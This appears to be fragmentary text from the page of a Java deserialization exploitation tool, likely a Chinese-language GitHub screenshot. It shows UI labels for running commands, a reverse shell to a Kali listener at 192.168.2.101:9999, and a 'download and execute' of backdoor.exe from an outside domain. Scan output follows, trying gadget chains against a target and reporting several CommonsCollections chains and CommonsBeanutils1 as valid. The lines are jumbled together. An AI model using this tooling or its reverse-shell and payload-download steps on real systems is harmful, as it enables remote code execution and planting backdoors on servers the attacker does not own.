 http://192.168.2.102:8080
命令
执行
反弹Shell 192.168.2.101 9999 执行
反弹Shell http://www.mydomain.com/backdoor.exe 下载并执行
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
kali地址
[*] Trying Gadget: Spring2
kali监听端口
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsBeanutils1